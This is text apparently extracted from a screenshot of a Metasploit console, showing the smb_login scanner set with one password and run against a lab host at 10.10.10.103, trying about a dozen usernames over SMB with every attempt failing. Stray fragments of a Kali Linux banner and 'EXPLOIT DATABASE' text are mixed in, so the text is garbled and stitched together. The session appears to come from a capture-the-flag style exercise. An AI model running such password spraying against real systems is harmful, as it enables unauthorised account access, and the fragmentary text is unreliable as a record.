 msf5 auxiliary(scanner/smb/smb_login) > set SMBPass lkys37en
SMBPass => lkys37en
msf5 auxiliary(scanner/smb/smb_login) > run
EXPLOIT DATABASE
[*] 10.10.10.103:445      - 10.10.10.103:445 - Starting SMB login bruteforce
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\amanda_adm:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\bill:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\bob:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\chris:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\henry:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\joe:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\jose:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\lkys37en:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\morgan:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\mrb3n:lkys37en',
[-] 10.10.10.103:445      - 10.10.10.103:445 - Failed: '.\Public:lkys37en',
[*] 10.10.10.103:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >
[0] 0:bash- 1:bash  2:ruby*
Welcome to Ka
The Industry's Most Advance
Distributi